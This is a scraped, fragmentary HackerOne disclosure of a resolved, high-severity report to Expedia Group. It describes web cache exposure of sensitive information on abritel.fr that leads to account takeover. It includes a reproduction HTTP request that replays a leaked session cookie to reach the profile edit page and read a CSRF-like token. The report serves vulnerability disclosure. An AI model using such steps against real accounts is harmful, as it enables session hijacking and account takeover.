 h1
Learn more about HackerOne
Log in
tionData":"city=RANDOLPH, region=NJ, country=US, lat=40.8481, lng=-74.5726, asn=6128","ref
02Fwww.abritel.fr\u002Fsignup?enable_registration=true&redirectTo=%2Fsearch%2Fkeywords%3As
29%2FminNightlyPrice%2F0%3FpetIncluded%3Dfalse%26filterByTotalPrice%3Dtrue%26ssr%3Dtrue&re
2-> use the token
Code 503 Bytes
Unwrap lines Copy Download
1 GET /traveler/profile/edit HTTP/2
2 Host: www.abritel.fr
3 Cookie: HASESSIONV3=<use the token here>
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/20100101 Firefox/78.0
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Referer: https://www.abritel.fr/search/keywords:soissons-france-(xss)/minNightlyPrice/0?
petIncluded=false&filterByTotalPrice=true&ssr=true
9 Upgrade-Insecure-Requests: 1
10 Te: trailers
and look for the ha.crumb variable in the response
Recommended Remediation Steps
1. Add cache rules for certain all cacheable extensions
Impact
Account Takeover
1 attachment
Reported on
September 12, 2022, 5:16pm UTC
Reported by
bombon
Reported to
Expedia Group Bug Bounty Managed
Participants
Report Id
#1698316 Resolved
Severity
High (7 ~ 8.9)
Disclosed
April 1, 2023, 8pm UTC
Weakness
Use of Cache Containing Sensitive
Information
CVE ID
None
Bounty
Hidden